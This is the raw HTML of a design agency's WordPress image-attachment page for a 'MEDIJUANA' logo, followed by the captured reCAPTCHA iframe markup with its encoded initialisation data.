!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="icon" href="/wp-content/uploads/2017/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2017/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2017/10/cropped-favico-270x270.png" />
  <link rel="preload" href="https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css" as="style" onload="this.rel='stylesheet'">
  <script id="css-ref">
    var cssFile = 'https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css';
    var GOOGLE_API_KEY = 'AIzaSyBfGaedmcEpkFlXK6LSgpyN-DTsreLB-I8';
  </script>

  <noscript>
    <link rel="stylesheet" href="https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css" media="screen">
    <style type="text/css">
      h1,h2,h3,h4,h5,h6,p,li,pre,blockquote,a,time,span,svg,input,address,button{
        opacity: 1 !important;
      }
    </style>
  </noscript>
  <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
  <![endif]-->
  <script src="https://form-creative.com/wp-content/themes/form-creative/dist/scripts/pace-159d8ec520.js" defer></script>
  <script src="https://form-creative.com/wp-content/themes/form-creative/dist/scripts/lazysizes-5377c19c50.js" async></script>
    </head>
<body class="attachment attachment-template-default single single-attachment postid-1010 attachmentid-1010 attachment-jpeg medijuana not-front">
  <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
  <![endif]-->

  <div id="top" class="l-page" role="document">

    <div class="float-wrapper">
  <header class="region--header" role="banner">
    <a class="navbar-brand" href="https://form-creative.com/">
      <svg class="icon icon-logo"><use xlink:href="https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg#icon-logo"></use></svg>    </a>
    <nav class="project-nav">
      <ul class="project-nav__list">
        <li class="project-nav__list-item">
          
                      <a href="https://form-creative.com?filter=all" class="project-nav__link all">
                      
          all
          </a>                
            
        </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.advertising" class="project-nav__link">
                        
            Advertising              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.brand" class="project-nav__link">
                        
            Brand              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.digital" class="project-nav__link">
                        
            Digital              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.full-service" class="project-nav__link">
                        
            Full Service              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.packaging" class="project-nav__link">
                        
            Packaging              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.presentation-centre" class="project-nav__link">
                        
            Presentation Centre              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.print" class="project-nav__link">
                        
            Print              
            </a>            
          </li>
                
      </ul>
    </nav>
    <div class="nav__toggle">
      <button class="hamburger hamburger--spring nav__toggle__trigger" type="button">
        <span class="hamburger-box">
          <span class="hamburger-inner"></span>
        </span>
      </button>
    </div>
  </header>
</div>

      <main class="main" role="main">
        <article class="post-1010 attachment type-attachment status-inherit hentry">
  <p class="attachment"><a href='/wp-content/uploads/2018/09/MEDIJUANA.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="/wp-content/uploads/2018/09/MEDIJUANA-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="/wp-content/uploads/2018/09/MEDIJUANA-300x188.jpg 300w, /wp-content/uploads/2018/09/MEDIJUANA-768x480.jpg 768w, /wp-content/uploads/2018/09/MEDIJUANA-1024x640.jpg 1024w, /wp-content/uploads/2018/09/MEDIJUANA-100x63.jpg 100w, /wp-content/uploads/2018/09/MEDIJUANA-1x1.jpg 1w, /wp-content/uploads/2018/09/MEDIJUANA-200x125.jpg 200w, /wp-content/uploads/2018/09/MEDIJUANA-400x250.jpg 400w, /wp-content/uploads/2018/09/MEDIJUANA-600x375.jpg 600w, /wp-content/uploads/2018/09/MEDIJUANA-961x601.jpg 961w, /wp-content/uploads/2018/09/MEDIJUANA-1025x641.jpg 1025w, /wp-content/uploads/2018/09/MEDIJUANA-1200x750.jpg 1200w, /wp-content/uploads/2018/09/MEDIJUANA-1441x901.jpg 1441w, /wp-content/uploads/2018/09/MEDIJUANA-1750x1094.jpg 1750w, /wp-content/uploads/2018/09/MEDIJUANA.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</article>
      </main>

  </div>
    <footer class="region--footer" role="contentinfo">  

    
<div class="social-media">
  
    
    
    
      <a class="social-media__link social-media__link--instagram" href="https://www.instagram.com/formcreativedesign/" target="_blank" aria-label="Instagram Link">
      <svg class="icon icon-instagram"><use xlink:href="https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg#icon-instagram"></use></svg>    </a>
    
    
    
  </div>

    <div class="copyright">
      &copy; Form Creative. All&nbsp;Rights&nbsp;Reserved
    </div>
    
  	<span data-block="#top" class="back-to-top">Back to Top</span>
    
</footer>

  
<div id="mobile-primary-nav" class="nav nav--mobile nav--mobile--primary is-fixed loader">

  <div class="nav__toggle">
    <button class="hamburger hamburger--spring nav__toggle__trigger" type="button">
      <span class="hamburger-box">
        <span class="hamburger-inner"></span>
      </span>
    </button>
  </div>

  <nav id="ml-menu" class="menu nav__menu">
    
    <div class="menu__wrap">
      <ul data-menu="main" class="menu__level menu__level--current">
        <li class="menu__item ">
          <a class="menu__link" href="https://form-creative.com/about/">
            About          </a>
        </li>
        <li class="menu__item ">
          <a class="menu__link" href="#" data-submenu="submenu-work">Work</a>
        </li>
        <li class="menu__item ">
          <a class="menu__link" href="https://form-creative.com/contact/">
            Contact          </a>
        </li>
      </ul>

      <ul data-menu="submenu-work" class="menu__level">
        <li class="menu__item">

                     <a href="https://form-creative.com?filter=all" class="menu__link">
                         All
          </a>
          
        </li>
        
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.advertising" class="menu__link">
                            
              Advertising              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.brand" class="menu__link">
                            
              Brand              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.digital" class="menu__link">
                            
              Digital              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.full-service" class="menu__link">
                            
              Full Service              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.packaging" class="menu__link">
                            
              Packaging              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.presentation-centre" class="menu__link">
                            
              Presentation Centre              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.print" class="menu__link">
                            
              Print              
            </a>
          </li>
                
      </ul>
    </div>
  </nav>

</div>
  
  <script>
    !function(){for(var a,b=function(){},c=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],d=c.length,e=window.console=window.console||{};d--;)a=c[d],e[a]||(e[a]=b)}();
  </script>
  <script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh","ajaxurl":"https:\/\/form-creative.com\/wp-admin\/admin-ajax.php","nonce":"bd34df291b"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh&amp;ver=1.4.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$(".grecaptcha-badge").css("visibility","hidden");});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/form-creative/dist/scripts/main-088edbbb11.js" id="sage_js-js"></script>
  <script>
          window.ga=function(){ga.q.push(arguments)};ga.q=[];ga.l=+new Date;
        ga('create','UA-111094942-1','auto');ga('send','pageview')
  </script>
      <script src="https://www.google-analytics.com/analytics.js" async defer></script>
  <script id="loadcss">
        var scripts = [];
      scripts.push('/wp-includes/css/dist/block-library/style.min.css');scripts.push('');scripts.push('');scripts.push('');
        var asyncLoadCss = function() {for (var c in scripts) loadCSS( scripts[c] );};
       // window.requestAnimationFrame(asyncLoadCss);
       //asyncLoadCss();
      </script>
        <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!-- <script defer src="https://maps.googdevcois.com/maps/api/js?key=AIzaSyBfGaedmcEpkFlXK6LSgpyN-DTsreLB-I8&amp;v=3.exp&amp;callback=gmapInit"></script> -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f632206e651643af9cb6f9a23ad8c702","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://form-creative.com/project/various-logos/medijuana/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/form-creative-com/project/various-logos/medijuana.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Nov 5th, 2025 @ 5:32 am UTC -->
<!-- Cache File Generated In:       1.93255 seconds -->

<!-- Cache File Expires On:         Nov 12th, 2025 @ 5:32 am UTC -->
<!-- Cache File Auto-Rebuild On:    Nov 12th, 2025 @ 5:32 am UTC -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh&co=aHR0cHM6Ly9mb3JtLWNyZWF0aXZlLmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=80000&execute-ms=15000&cb=88h87eaamewu
body_size: 44969
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="W_hDEWYLW302TdR8JzRnuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="W_hDEWYLW302TdR8JzRnuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W_hDEWYLW302TdR8JzRnuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4UgK8KtwqQjwqPDtxRmJgZlwqETw4fDtsKdwr3CrWNIwrtpw4rDglvDvsOJwq80UsOBNBLClmE3cm/DrsOzIMKxw4FGZnbChTEESMOLw7/CmMKbw7vCiMKZwr3CoMO4EgzCssKCWcKiwqbCtghfAcOgw67Cg8KrwprCllvCh8OmODZeXMOGC8KqdgpycMOdHh/Cg8KoHBQTw4IrYkVBwrvCmcOGw6XDhsOcTw5rwqIFwoUXw4TDkwwVwoAOwrLCnsOLSsKhw5LClFbCkcK7IRMsesKXw5/CuHoGaSzDimHDvS92wonDlMKSXgzDshAKEsO6wq/[base64]/NGF2w4HClRcjTmtTLwTCgV5Dw4zDrlLCgTzDlcKuwpjDjn88wrJAT8Ohw5DDs8K+wrfDhEstw41Aw5/Do8KcAWA6worDrsO6wrvCiRzCgsO/MQpwwpttUQEow63DnB8tw5pGw5w/[base64]/DjcKxP8KvwpTDqMK4wrrDmsOAwovDn8K1wonCpD7DqUfCq8K5wpB/VMOewrgVCjzCglkuECvDlsO5D8KKVMOBw5bDmDBFYcKVFnjDocK9asOMwplfw5JXwoNBEsK/w5dPfcOPew5Kw6JTw7bDsyLDrXkcF2XCnzjDuRlcw6tBw7vCungTw4XDvMKQwpUVPw/Di0PDlcOCFXLDr8O3wo89EsOHwrrDnQ4Lwrckwo/[base64]/DnFdeDA5Fwo1WGsOQwrXDv8KiwoTCucONw53CrMKeNMKPw44PLMKnfAQWT3fCpsOLw5s5wqs2wrMzT8K/wpbDnS16wr8nXFBXw6cQwr4TGMK5V8Kdwp7Cg8Kcwq5xw57CiMKvwrLCr8OIFz/DpwLDuyM6cTYgB0nCo8OQR8KeZcKME8ODNMOzScOeMMOvw7LDhBozasKObn8ow7/ClxXCosO4wrfChBPDjjkBw6oVwqLCtGMEwrbCh8KVwpzDhVrDtXXDny3CnmI6w7/CsFs5DcKBYTXDssOSCsKsw6HCqx8yY8KOE2zCgVzCnT82w6tuw4rCkgnDs3jDin7ChWdUSsOHCMKLDcOzc0TDo8OPwpV4w57DvsO9wp/[base64]/dMKDw79KOGRpPzbDncOUaUMEwqjCmHXCmBfCqMOeWMOew44Gwqx8wqEDw7PCoCXCiSd1PxgwGULCnxDDphTDvDk1AMOPwqx5w4rDl1rDl8ONwobDqsKSTA7CoMKfwpc/wq3Di8KFwpwQWcOPccOpwojCk8ObwrhAw60/CMK0wo/[base64]/wqXCusKpIcO1DERIwpcNw43CpcOYw6XDni0/cSJXETsWw5hFwrxsw6IgZcOSwqh4wrgowpjCrsOdHsKQNjF8cCHDnsOrwpcaDsKMw7wpccKxwpVhLMO3I8OBecOaEMKcwoPCnALDqMKJSTlrYsODw5ljwqHCtFdVZMKLwqQ4EjHCon0LEBkaRxfDi8KSwrnChnHCpMKEw4Jbw6sgwqJsC8O8wrM/w6U+wrzCjF9ZI8Kgwr8bw5AHwr3CrFYpEnjCu8OBDS0bw5TDtMOWwp/CtG7DqsKFF28DOFUzwqg4wprDux/[base64]/DvMKzwrZ8w6gAQ8KGXMKYFwZkwoNIwrlvw6MOw5VGw6ogwqvDscKuTcOnRsOSwoBgVcK4b8K1wq90wpzCnMOUw7vDvGHDtMK7RggCLsKNwq/[base64]/QmLClwZ9dR5JwrvCqsOxJ8OXIhLDj8O0RMO4wrN6wpnCtSjCsMOpwoLCrTLCpMKLw6PCiFDDiU3CjsO9w7bDusK1OcO3FMOcw7hRfsK8wq0Ew7LCjcKSV8OSwoLDtAgswpTDrg8tw6p1wqvCjkwswo/DncOjw7BHMMKbW8OiRBzCmxFPWWNwRsO4fMKiw5UWIUvDryPCk23Cq8O+wrrDjFkMwq3DnEzCkAHCmsKUF8OeU8K8woDDu8OsWsKlw4XCicKWNsKWw6sWwrsxGsKrDcKPRcOyw5YBcn7Cv8Osw5/Dg1tTLUTCtMO2eMOWwqZ6P8KJw6nDrcK2wqrCkMKAwqPChhnCpcK4YMK1B8K8DsKowqhrScOmwo9ew6lBw7AOZE7Dn8KTHsONDRPDmsKhw7jCmg1pwqI8cUACwqvChwnCnMKAw7E+wpZ+UF3CicOzRcOSRzF6YsO2wpvCtSXDhUHCqMK7d8Kxw4c/[base64]/JCMsGkJywq7DvsK+MsORM8Oww6LCtDDCiEzDjRlpwqYyw6DCvjxeJAtPDcOxdio9w4zCqmXDrMKrw696w47CnMK7w7LDkMK3w48Awq/Cknxqw6DCksKiw6TCnsO1w7zDuyFWwpNww4/DqMO9wpDDlljCjcOfw7JMHxMYPnrDqmxRUkjDsl3DlU5GecK+wqnDpmLCo3RoG8KWw7JjD8KJHCvCvsKmwrVpI8ONeBLCicOdworDmcO0wq7DixDCin02TksHw53DqcO4PsOIbWZxBsOIw4d8w5TCn8OBwo7DlcO7wqXDlMONU1/CqwZcwpJow7/ChMKkWjbDvAFcwrZ0w7fDq8KfwonCmkUHwqHCtzkbwplhD1/DrsKtw5rCjsOLUzpHTmwTwqjChMOEI1bDvgVxw7bCuSpswrHDqMOzQGrCnQHCgiTCnGTCs8KGQ8KCwpQFGMKpY8OJw5gwbsO7wrBMMcKPw4BdYCTDv8K4J8O/w71wwrZHH8KmwqvDhsO+w5/CoMKlXD1VVl1rwoA9e3PCsU9Sw4jCm2EDUEvDlcKgAy0nJ2rDiMOew5kgw5DDk3LDpnDDnB/CvMO9cWUFblU4Bk0BasO5w4xJMCgdVcK/dcOsFcKbwokcXVZlfyhhwrnCpMODXVUJHi/CkMK9w6E/w4fDliFEw54Wej04acKiwowWGMKGPCNrwq3Dt8K7wo4Xwp0bw6MMDcOww7LCm8OYM8OeWWRUwo/[base64]/[base64]/Crh7Cl8O7w4Fmwp9KwqXDjFXCvQkhZmQeTMODw5PCm8K9w7xtHRgww7JFPRDDrSkZW1JEw6tKw619KcKSHsOXcn7CjMOlcsOXJsOuZnrDgkBkbRcVwrNwwrQ3d3sCOHs2wr3CqcObG8OAw4rDncOScMKqwq/CsgEDXsKMwpwOwo1UQmnDsV7Dl8KGwqLCqMKHwrDDmQx8wpvCoG18wrxiAmRqS8K2dMKTIcOQwoXCqsKJwrzCj8KJGl8zw7AbJMOhwrXDoHgYbcObdcO/WMO0wr7CkMO1wrfDkksvQ8O2HMO4cSNdw7rDvMOkIMO7fsKhczY+wrHCpHMhHCJswpTCtzDCu8Klw6TDsSvDpcOXJiDCgMK9E8Knwo3CrVh/H8KoLMOHSMKCFMOkw5rCs1HCocKFSnsMwolmBcOTDk82LMKIAMOzw4fDjMK+w7PCvsOjLMKQRTdQw6fCk8KPw7FswpzDpk3CjcOgwqvCplfCkAzCsFMww7nClWBcw6LChB/DtWlvwqnDlWXDoMOGT1PCrcKiwrQ3W8KIP2wXEMKYw6JBw7XDg8O3w6jCtgxFV8OYw5LDm8K7wolXwpQPUsKRY2vDsDfCj8KSwp/Cm8OlwpdbwrjCvWrCvzvCkcKZw59kdGhGaULDlnHCgyPCmcKnwoHDs8OEAMO4d8OqwpYIGMKKwoNEw5FBwqFRwpg+AMOlw6bComfCnMKhTVEfA8K5wpjDvyF1wrB3c8KhN8OFWQrCv1RNf03ClTlpw5dHXsKOVcOQw7/Du1TDhh3DtsK1KsO+w7XDozzCrg3CsRDCvyhBecKEwoPCjHZYwrtawr/[base64]/Dr8OUDz/ChHjCkWTCssKrw44qQcOPWGFANDl1OEoWw6DCvzYjw5DDn0zDksORwpg3w7/Cs24xJ1nDpkUYEEzDgm0Dw5cBATzCusOVwr7DrzJMw4lYw7/[base64]/CnR3Cr8ONYMKEwoXCrsOyHgc7T8OJwrtjSSNZwoQ6L0jDmMO2P8KSwp8pdcK5w4cdw5bDi8Kfw77Dh8OJwqbDq8KETGLClCAmwo3DhxDCtXfCqMK4H8Oow7x6JsKAw6NeXMOhw7pYUn9fw5ZowqHCpcO4w7HDr8OHZU8nfsOEw7/CtXjCqMKFGcKbw67CsMKkw5HCkWvDiMOawogaOMOLLQM9FcOvcUPDiH0Q